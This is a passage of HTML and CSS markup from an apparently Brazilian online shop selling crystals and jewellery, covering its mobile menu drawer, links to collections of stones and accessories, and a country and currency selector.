  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/en" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Início
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/sale" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            PROMÔ
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/novidades" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Novidades
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/mystic-home" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Mystic home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/colecao-permita-se-prata-925" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Permita - se 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/reinvente-se" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Metamorfose
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/nostalgia" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nostalgia
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/tudo-sao-fases" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tudo são fases
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/pedras-soltas" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nature
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-10">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Acessórios
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-acessorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/frontpage" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        todos os amuletos
                      </a></li><li><a href="/en/collections/pulseiras" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pulseiras
                      </a></li><li><a href="/en/collections/piercing" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Piercing
                      </a></li><li><a href="/en/collections/pingentes" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pingentes
                      </a></li><li><a href="/en/collections/colares" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Colares
                      </a></li><li><a href="/en/collections/brincos" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Brincos
                      </a></li><li><a href="/en/collections/aneis" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Anéis
                      </a></li><li><a href="/en/collections/argolas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Argolas
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-11">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Cristais
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-cristais" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Turmalina Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pirita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ametista
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Fluorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Rosa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Água Marinha
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Verde
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cristal Transparente
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Branca
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Fumê
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ágatas
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Amazonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Apatita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Labradorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Jaspe Unakita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Sodalita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Olho de Tigre
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Hematita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Citrino
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Calcita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Rodonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Crisotila
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cornalina
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Lapis Lazulli
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Vassoura de Bruxa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Obisidiana Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Esmeralda
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cianita Azul
                      </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Formação, Limpeza e Energização dos Cristais
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J" href="/en/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/en/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/products/copia-de-copia-de-barra-de-selenita-branca" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/br.png"
                    width="20"
                    height="15"
                    alt="Brazil"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  Brazil | BRL R$
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="IO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/io.png"
                            width="20"
                            height="15"
                            alt="British Indian Ocean Territory"
                            class="localization-form-v2__image"
                          >
                        
                        British Indian Ocean Territory | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vg.png"
                            width="20"
                            height="15"
                            alt="British Virgin Islands"
                            class="localization-form-v2__image"
                          >
                        
                        British Virgin Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunei"
                            class="localization-form-v2__image"
                          >
                        
                        Brunei | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Cambodia"
                            class="localization-form-v2__image"
                          >
                        
                        Cambodia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Cameroon"
                            class="localization-form-v2__image"
                          >
                        
                        Cameroon | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canada"
                            class="localization-form-v2__image"
                          >
                        
                        Canada | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cape Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cape Verde | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribbean Netherlands"
                            class="localization-form-v2__image"
                          >
                        
                        Caribbean Netherlands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ky.png"
                            width="20"
                            height="15"
                            alt="Cayman Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Cayman Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cf.png"
                            width="20"
                            height="15"
                            alt="Central African Republic"
                            class="localization-form-v2__image"
                          >
                        
                        Central African Republic | BRL R$
                      </a>
